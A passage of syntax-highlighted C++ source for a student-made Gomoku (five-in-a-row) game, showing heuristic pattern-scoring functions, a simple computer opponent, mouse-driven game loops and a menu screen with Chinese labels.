flag2 = <span class="number">0</span>;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">1</span>; j &lt; <span class="number">5</span>; j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (!flag1 &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					a = <span class="number">0</span>, flag1 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">if</span> (!flag2 &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					b = <span class="number">0</span>, flag2 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">if</span> ((ans &gt;= <span class="number">3</span>) &amp;&amp; (a || b) &amp;&amp; (a != b))</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (pos[x][y] == <span class="number">1</span>)black[x][y] += <span class="number">60</span>;</span><br><span class="line">			<span class="keyword">else</span> white[x][y] += <span class="number">60</span>;</span><br><span class="line">			<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="literal">false</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">live3</span><span class="params">(<span class="keyword">int</span> x, <span class="keyword">int</span> y)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; <span class="number">4</span>; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> ans = <span class="number">0</span>, a = <span class="number">1</span>, b = <span class="number">1</span>, flag1 = <span class="number">0</span>, flag2 = <span class="number">0</span>;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">1</span>; j &lt; <span class="number">4</span>; j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (!flag1 &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					a = <span class="number">0</span>, flag1 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">if</span> (!flag2 &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					b = <span class="number">0</span>, flag2 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">if</span> ((ans &gt;= <span class="number">2</span>) &amp;&amp; !a &amp;&amp; !b)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (pos[x][y] == <span class="number">1</span>)black[x][y] += <span class="number">70</span>;</span><br><span class="line">			<span class="keyword">else</span> white[x][y] += <span class="number">70</span>;</span><br><span class="line">			<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="literal">false</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">death3</span><span class="params">(<span class="keyword">int</span> x, <span class="keyword">int</span> y)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; <span class="number">4</span>; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> ans = <span class="number">0</span>, a = <span class="number">1</span>, b = <span class="number">1</span>, flag1 = <span class="number">0</span>, flag2 = <span class="number">0</span>;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">1</span>; j &lt; <span class="number">4</span>; j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (!flag1 &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					a = <span class="number">0</span>, flag1 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">if</span> (!flag2 &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					b = <span class="number">0</span>, flag2 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">if</span> ((ans &gt;= <span class="number">2</span>) &amp;&amp; (a || b) &amp;&amp; (a != b))</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (pos[x][y] == <span class="number">1</span>)black[x][y] += <span class="number">50</span>;</span><br><span class="line">			<span class="keyword">else</span> white[x][y] += <span class="number">50</span>;</span><br><span class="line">			<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="literal">false</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">live2</span><span class="params">(<span class="keyword">int</span> x, <span class="keyword">int</span> y)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; <span class="number">4</span>; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> ans = <span class="number">0</span>, a = <span class="number">1</span>, b = <span class="number">1</span>, flag1 = <span class="number">0</span>, flag2 = <span class="number">0</span>;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">1</span>; j &lt; <span class="number">3</span>; j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (!flag1 &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x + j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y + j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x + j * dir[i][<span class="number">0</span>]][y + j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					a = <span class="number">0</span>, flag1 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">if</span> (!flag2 &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					b = <span class="number">0</span>, flag2 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">if</span> ((ans &gt;= <span class="number">1</span>) &amp;&amp; !a &amp;&amp; !b)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (pos[x][y] == <span class="number">1</span>)black[x][y] += <span class="number">40</span>;</span><br><span class="line">			<span class="keyword">else</span> white[x][y] += <span class="number">40</span>;</span><br><span class="line">			<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="literal">false</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">death2</span><span class="params">(<span class="keyword">int</span> x, <span class="keyword">int</span> y)</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">0</span>; i &lt; <span class="number">4</span>; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">int</span> ans = <span class="number">0</span>, a = <span class="number">1</span>, b = <span class="number">1</span>, flag1 = <span class="number">0</span>, flag2 = <span class="number">0</span>;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">1</span>; j &lt; <span class="number">3</span>; j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (!flag1 &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					a = <span class="number">0</span>, flag1 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">if</span> (!flag2 &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &gt; <span class="number">0</span>) &amp;&amp; (x - j * dir[i][<span class="number">0</span>] &lt; <span class="number">16</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &gt; <span class="number">0</span>) &amp;&amp; (y - j * dir[i][<span class="number">1</span>] &lt; <span class="number">16</span>))</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (pos[x][y] == pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]])</span><br><span class="line">					ans++;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (pos[x - j * dir[i][<span class="number">0</span>]][y - j * dir[i][<span class="number">1</span>]] == <span class="number">0</span>)</span><br><span class="line">					b = <span class="number">0</span>, flag2 = <span class="number">1</span>;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">		<span class="keyword">if</span> ((ans &gt;= <span class="number">1</span>) &amp;&amp; (a || b) &amp;&amp; (a != b))</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (pos[x][y] == <span class="number">1</span>)black[x][y] += <span class="number">30</span>;</span><br><span class="line">			<span class="keyword">else</span> white[x][y] += <span class="number">30</span>;</span><br><span class="line">			<span class="keyword">return</span> <span class="literal">true</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	<span class="keyword">return</span> <span class="literal">false</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">AI</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> b_x = <span class="number">8</span>, b_y = <span class="number">8</span>, w_x = <span class="number">8</span>, w_y = <span class="number">8</span>;</span><br><span class="line">	<span class="built_in">memset</span>(black, <span class="number">0</span>, <span class="keyword">sizeof</span>(black));</span><br><span class="line">	<span class="built_in">memset</span>(white, <span class="number">0</span>, <span class="keyword">sizeof</span>(white));</span><br><span class="line">	<span class="keyword">for</span> (<span class="keyword">int</span> i = <span class="number">1</span>; i &lt;= <span class="number">15</span>; i++)</span><br><span class="line">	&#123;</span><br><span class="line">		<span class="keyword">for</span> (<span class="keyword">int</span> j = <span class="number">1</span>; j &lt;= <span class="number">15</span>; j++)</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (!pos[i][j])</span><br><span class="line">			&#123;</span><br><span class="line">				pos[i][j] = <span class="number">-1</span>;</span><br><span class="line">				<span class="keyword">while</span> (<span class="literal">true</span>)</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="keyword">if</span> (lian5(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (live4(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (live3(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (chong4(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (death3(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (live2(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (death2(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">break</span>;</span><br><span class="line">				&#125;</span><br><span class="line">				pos[i][j] = <span class="number">1</span>;</span><br><span class="line">				<span class="keyword">while</span> (<span class="literal">true</span>)</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="keyword">if</span> (lian5(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (live4(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (live3(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (chong4(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (death3(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (live2(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">if</span> (death2(i, j))<span class="keyword">break</span>;</span><br><span class="line">					<span class="keyword">break</span>;</span><br><span class="line">				&#125;</span><br><span class="line">				pos[i][j] = <span class="number">0</span>;</span><br><span class="line">				<span class="keyword">if</span> (black[i][j] &gt; black[b_x][b_y])b_x = i, b_y = j;</span><br><span class="line">				<span class="keyword">if</span> (white[i][j] &gt; white[w_x][w_y])w_x = i, w_y = j;</span><br><span class="line">			&#125;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">	Sleep(<span class="number">1000</span>);</span><br><span class="line">	<span class="keyword">if</span> (black[b_x][b_y] &lt;= white[w_x][w_y])Play(w_x + <span class="number">2</span>, w_y, <span class="number">1</span>);</span><br><span class="line">	<span class="keyword">else</span> Play(b_x + <span class="number">2</span>, b_y, <span class="number">1</span>);</span><br><span class="line">	<span class="keyword">return</span>;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">GameAI</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	<span class="keyword">int</span> turn = <span class="number">0</span>;</span><br><span class="line">	key = <span class="literal">false</span>;</span><br><span class="line">	<span class="built_in">memset</span>(pos, <span class="number">0</span>, <span class="keyword">sizeof</span>(pos));</span><br><span class="line">	<span class="comment">/*setfillcolor(EGERGB(0, 0, 0));</span></span><br><span class="line"><span class="comment">	bar(10, 200, 90, 230);</span></span><br><span class="line"><span class="comment">	setcolor(EGERGB(0, 0, 255));</span></span><br><span class="line"><span class="comment">	setfont(20, 0, &quot;宋体&quot;);</span></span><br><span class="line"><span class="comment">	xyprintf(10, 205, &quot;玩家先手&quot;);*/</span></span><br><span class="line">	mouse_msg msg;</span><br><span class="line">	<span class="keyword">bool</span> flag = <span class="literal">true</span>;</span><br><span class="line">	<span class="keyword">for</span> (; is_run();)</span><br><span class="line">	&#123;</span><br><span class="line">		msg = getmouse();</span><br><span class="line">		<span class="keyword">if</span> (msg.is_up())</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="comment">/*if (flag)//flag标记是否开始游戏</span></span><br><span class="line"><span class="comment">			&#123;</span></span><br><span class="line"><span class="comment">				if (msg.x &gt;= 10 &amp;&amp; msg.x &lt;= 90 &amp;&amp; msg.y &gt;= 200 &amp;&amp; msg.y &lt;= 230)</span></span><br><span class="line"><span class="comment">				&#123;</span></span><br><span class="line"><span class="comment">					setfillcolor(EGERGB(0, 0, 0));</span></span><br><span class="line"><span class="comment">					bar(10, 200, 90, 230);</span></span><br><span class="line"><span class="comment">					setcolor(EGERGB(0, 0, 255));</span></span><br><span class="line"><span class="comment">					setfont(20, 0, &quot;宋体&quot;);</span></span><br><span class="line"><span class="comment">					xyprintf(10, 205, &quot;电脑先手&quot;);</span></span><br><span class="line"><span class="comment">					flag = false;</span></span><br><span class="line"><span class="comment">				&#125;</span></span><br><span class="line"><span class="comment">			&#125;*/</span></span><br><span class="line">			<span class="keyword">if</span> (msg.x % <span class="number">40</span> &lt; <span class="number">20</span>)</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (msg.y % <span class="number">40</span> &lt; <span class="number">20</span>)</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="keyword">if</span> (Play(msg.x / <span class="number">40</span>, msg.y / <span class="number">40</span>, turn % <span class="number">2</span>))</span><br><span class="line">					&#123;</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">						<span class="keyword">if</span> (Checker())<span class="keyword">break</span>;</span><br><span class="line">						AI();</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">					&#125;</span><br><span class="line">				&#125;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (msg.y % <span class="number">40</span> &gt; <span class="number">20</span>)</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="keyword">if</span> (Play(msg.x / <span class="number">40</span>, msg.y / <span class="number">40</span> + <span class="number">1</span>, turn % <span class="number">2</span>))</span><br><span class="line">					&#123;</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">						<span class="keyword">if</span> (Checker())<span class="keyword">break</span>;</span><br><span class="line">						AI();</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">					&#125;</span><br><span class="line">				&#125;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">else</span> <span class="keyword">if</span> (msg.x % <span class="number">40</span> &gt; <span class="number">20</span>)</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (msg.y % <span class="number">40</span> &lt; <span class="number">20</span>)</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="keyword">if</span> (Play(msg.x / <span class="number">40</span> + <span class="number">1</span>, msg.y / <span class="number">40</span>, turn % <span class="number">2</span>))</span><br><span class="line">					&#123;</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">						<span class="keyword">if</span> (Checker())<span class="keyword">break</span>;</span><br><span class="line">						AI();</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">					&#125;</span><br><span class="line">				&#125;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (msg.y % <span class="number">40</span> &gt; <span class="number">20</span>)</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="keyword">if</span> (Play(msg.x / <span class="number">40</span> + <span class="number">1</span>, msg.y / <span class="number">40</span> + <span class="number">1</span>, turn % <span class="number">2</span>))</span><br><span class="line">					&#123;</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">						<span class="keyword">if</span> (Checker())<span class="keyword">break</span>;</span><br><span class="line">						AI();</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">					&#125;</span><br><span class="line">				&#125;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">if</span> (Checker())<span class="keyword">break</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">void</span> <span class="title">GamePeople</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	key = <span class="literal">true</span>;</span><br><span class="line">	<span class="built_in">memset</span>(pos, <span class="number">0</span>, <span class="keyword">sizeof</span>(pos));</span><br><span class="line">	<span class="keyword">int</span> turn = <span class="number">0</span>;</span><br><span class="line">	mouse_msg msg;</span><br><span class="line">	<span class="keyword">for</span> (; is_run();)</span><br><span class="line">	&#123;</span><br><span class="line">		msg = getmouse();</span><br><span class="line">		<span class="keyword">if</span> (msg.is_up())</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (msg.x % <span class="number">40</span> &lt; <span class="number">20</span>)</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (msg.y % <span class="number">40</span> &lt; <span class="number">20</span>)</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="keyword">if</span> (Play(msg.x / <span class="number">40</span>, msg.y / <span class="number">40</span>, turn % <span class="number">2</span>))</span><br><span class="line">					&#123;</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">					&#125;</span><br><span class="line">				&#125;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (msg.y % <span class="number">40</span> &gt; <span class="number">20</span>)</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="keyword">if</span> (Play(msg.x / <span class="number">40</span>, msg.y / <span class="number">40</span> + <span class="number">1</span>, turn % <span class="number">2</span>))</span><br><span class="line">					&#123;</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">					&#125;</span><br><span class="line">				&#125;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">else</span> <span class="keyword">if</span> (msg.x % <span class="number">40</span> &gt; <span class="number">20</span>)</span><br><span class="line">			&#123;</span><br><span class="line">				<span class="keyword">if</span> (msg.y % <span class="number">40</span> &lt; <span class="number">20</span>)</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="keyword">if</span> (Play(msg.x / <span class="number">40</span> + <span class="number">1</span>, msg.y / <span class="number">40</span>, turn % <span class="number">2</span>))</span><br><span class="line">					&#123;</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">					&#125;</span><br><span class="line">				&#125;</span><br><span class="line">				<span class="keyword">else</span> <span class="keyword">if</span> (msg.y % <span class="number">40</span> &gt; <span class="number">20</span>)</span><br><span class="line">				&#123;</span><br><span class="line">					<span class="keyword">if</span> (Play(msg.x / <span class="number">40</span> + <span class="number">1</span>, msg.y / <span class="number">40</span> + <span class="number">1</span>, turn % <span class="number">2</span>))</span><br><span class="line">					&#123;</span><br><span class="line">						turn++;</span><br><span class="line">						Counter(turn);</span><br><span class="line">					&#125;</span><br><span class="line">				&#125;</span><br><span class="line">			&#125;</span><br><span class="line">			<span class="keyword">if</span> (Checker())<span class="keyword">break</span>;</span><br><span class="line">		&#125;</span><br><span class="line">	&#125;</span><br><span class="line">&#125;</span><br><span class="line"><span class="function"><span class="keyword">bool</span> <span class="title">Menu</span><span class="params">()</span></span></span><br><span class="line"><span class="function"></span>&#123;</span><br><span class="line">	setcolor(EGERGB(<span class="number">255</span>, <span class="number">45</span>, <span class="number">50</span>));</span><br><span class="line">	setfont(<span class="number">130</span>, <span class="number">0</span>, <span class="string">&quot;华文新魏&quot;</span>);</span><br><span class="line">	xyprintf(<span class="number">150</span>, <span class="number">60</span>, <span class="string">&quot;五  子  棋&quot;</span>);</span><br><span class="line">	setbkcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">255</span>));</span><br><span class="line">	setfillcolor(EGERGB(<span class="number">0</span>, <span class="number">122</span>, <span class="number">204</span>));</span><br><span class="line">	bar(<span class="number">300</span>, <span class="number">230</span>, <span class="number">500</span>, <span class="number">280</span>);</span><br><span class="line">	bar(<span class="number">300</span>, <span class="number">300</span>, <span class="number">500</span>, <span class="number">350</span>);</span><br><span class="line">	bar(<span class="number">300</span>, <span class="number">370</span>, <span class="number">500</span>, <span class="number">420</span>);</span><br><span class="line">	setbkmode(TRANSPARENT);</span><br><span class="line">	setfont(<span class="number">40</span>, <span class="number">15</span>, <span class="string">&quot;华文楷体&quot;</span>);</span><br><span class="line">	setcolor(EGERGB(<span class="number">255</span>, <span class="number">255</span>, <span class="number">255</span>));</span><br><span class="line">	setfontbkcolor(EGERGB(<span class="number">30</span>, <span class="number">30</span>, <span class="number">130</span>));</span><br><span class="line">	outtextxy(<span class="number">320</span>, <span class="number">235</span>, <span class="string">&quot;人机对战&quot;</span>);</span><br><span class="line">	outtextxy(<span class="number">320</span>, <span class="number">305</span>, <span class="string">&quot;好友对战&quot;</span>);</span><br><span class="line">	outtextxy(<span class="number">320</span>, <span class="number">375</span>, <span class="string">&quot;退出游戏&quot;</span>);</span><br><span class="line">	setfont(<span class="number">30</span>, <span class="number">0</span>, <span class="string">&quot;华文楷体&quot;</span>);</span><br><span class="line">	outtextxy(<span class="number">230</span>, <span class="number">480</span>, <span class="string">&quot;制作人：计实验17-1郭永航&quot;</span>);</span><br><span class="line">	setfont(<span class="number">20</span>, <span class="number">0</span>, <span class="string">&quot;方正舒体&quot;</span>);</span><br><span class="line">	setcolor(EGERGB(<span class="number">0</span>, <span class="number">0</span>, <span class="number">0</span>));</span><br><span class="line">	outtextxy(<span class="number">190</span>, <span class="number">600</span>, <span class="string">&quot;Copyright (C) 2018 Gomoku. All Rights Reserved.&quot;</span>);</span><br><span class="line">	mouse_msg msg;</span><br><span class="line">	<span class="keyword">for</span> (; is_run();)</span><br><span class="line">	&#123;</span><br><span class="line">		msg = getmouse();</span><br><span class="line">		<span class="keyword">if</span> (msg.is_up())</span><br><span class="line">		&#123;</span><br><span class="line">			<span class="keyword">if</span> (msg.x &gt;= <span class="number">300</span> 